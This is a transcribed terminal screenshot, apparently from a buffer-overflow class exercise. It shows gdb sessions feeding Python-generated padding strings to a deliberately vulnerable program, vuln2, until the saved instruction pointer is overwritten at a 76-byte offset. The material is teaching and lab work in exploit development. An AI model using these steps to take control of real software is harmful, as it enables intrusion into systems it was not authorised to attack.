 Applications Places Terminal Wed 18:55 1
root@plaintext: ~/clases/bof
File Edit View Search Terminal Help
Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
(gdb) run $(python -c 'print "A"*70 + "B"*10')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /root/clases/bof/vuln2 $(python -c 'print "A"*70 + "B"*10')
Input:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBBBB
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
(gdb) run $(python -c 'print "A"*70 + "B"*8')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /root/clases/bof/vuln2 $(python -c 'print "A"*70 + "B"*8')
Input:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBB
Program received signal SIGSEGV, Segmentation fault.
0x56004242 in ?? ()
(gdb) run $(python -c 'print "A"*76 + "B"*4')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /root/clases/bof/vuln2 $(python -c 'print "A"*76 + "B"*4')
Input:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
(gdb) x $eip
0x42424242: Cannot access memory at address 0x42424242
(gdb) run $(python -c 'print "A"*76 + "C"*4')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /root/clases/bof/vuln2 $(python -c 'print "A"*76 + "C"*4')
Input:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACCCC
Program received signal SIGSEGV, Segmentation fault.
0x43434343 in ?? ()
(gdb)
[bof] 0:gdb* 1:bash-
PlainText